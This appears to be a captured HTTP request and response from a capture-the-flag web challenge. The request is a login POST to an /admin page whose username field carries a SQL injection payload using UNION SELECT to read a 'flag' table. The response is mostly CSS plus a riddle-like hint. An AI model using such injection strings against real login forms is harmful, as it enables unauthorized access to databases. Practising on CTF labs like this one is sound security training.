 Request
Pretty Raw Hex
\n
1 POST /admin HTTP/1.1
2 Host: 51.12.211.165:8200
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://51.12.211.165:8200
8 Connection: close
9 Referer: http://51.12.211.165:8200/
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 67
13
14 username=admin'UNION+SELECT+flag,NULL,NULL+FROM+flag--&password=asd
Response
Pretty Raw Hex Render
\n
33 transform:translate(-50%,-50%);
34 text-align:center;
35 animation:fadeIn1slinear;
36 }
37
38 h1{
39 font-size:3rem;
40 line-height:1.2;
41 margin-top:10vh;
42 margin-bottom:1rem;
43 letter-spacing:0.1rem;
44 word-spacing:0.1rem;
45 }
46
47 span{
48 display:inline-block;
49 animation:slideLeftToRight5sinfinitealternate;
50 }
51
52 @keyframesslideLeftToRight{
53 0%{
54 transform:translateX(100%);
55 }
56
57 100%{
58 transform:translateX(-100%);
59 }
60 }
61
62 @keyframesfadeIn{
63 0%{
64 opacity:0;
65 }
66
67 100%{
68 opacity:1;
69 }
70 }
71 </style>
72
73 <div class="backward-text-container">
74 <h1>
75 Here is the final take "there are 7 billions people and I have 0 chance,
76 read it from the end"
77 </h1>
78 </div>
79 </body>
80
81 </html>